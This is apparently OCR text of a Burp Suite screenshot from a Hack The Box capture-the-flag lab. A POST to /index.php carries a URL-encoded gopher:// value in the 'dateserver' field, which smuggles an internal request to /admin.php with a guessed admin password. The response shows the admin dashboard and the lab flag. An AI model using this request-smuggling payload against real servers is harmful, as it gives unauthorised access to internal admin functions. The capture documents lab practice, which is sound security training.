 dateserver.htb/
Forbidden
You don't have permissio
Apache/2.4.59 (Debian) S
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.129.215.140 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.215.140
3 Content-Length: 265
4 Content-Type: application/x-www-form-urlencoded
5
6 dateserver=
gopher%3a//dateserver.htb%3a80/_POST%2520/admin.php%2520HTTP%252F1.1%250D%250A
Host%3a%2520dateserver.htb%250D%250AContent-Length%3a%252013%250D%250AContent-
Type%3a%2520application/x-www-form-urlencoded%250D%250A%250D%250Aadminpw%253Da
dmin&date=2024-01-01
Search 0 highlights
Response
Pretty Raw Hex Render \n
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0
">
21 <title>
Admin Dashboard
</title>
22 </head>
23 <body>
24 <div class="container">
25 <h1>
Admin Dashboard
</h1>
26 <h4>
Hello Admin<h4>
27 <p>
HTB{61ea58507c2b9da30465b9582d6782a1}
</p>
</div>
28 </body>
29 </html>
30
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
HTB{61ea58507c2b9da30465b9582d6782a1
}
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 3
Response headers 5
Inspector
Notes
Done 705 bytes | 5,282 millis
Event log (2) All issues Memory: 123.7MB